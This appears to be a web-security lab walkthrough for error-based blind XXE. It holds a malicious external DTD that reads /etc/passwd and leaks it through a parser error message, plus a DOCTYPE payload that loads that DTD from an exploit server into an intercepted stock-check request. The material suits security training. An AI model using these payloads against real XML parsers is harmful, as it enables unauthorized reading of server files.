 Click "Go to exploit server" and save the following malicious DTD file on your server:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
When imported, this page will read the contents of /etc/passwd into the file entity, and then try to use that
entity in a file path.
Click "View exploit" and take a note of the URL for your malicious DTD.
Then exploit the stock checker feature by adding a parameter entity referring to the malicious DTD. Visit a
product page, click "Check stock", and intercept the resulting POST request in Burp Suite. Insert the following
external entity definition in between the XML declaration and the stockCheck element:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "YOUR-DTD-URL"> %xxe;]>
You should see an error message containing the contents of the /etc/passwd file.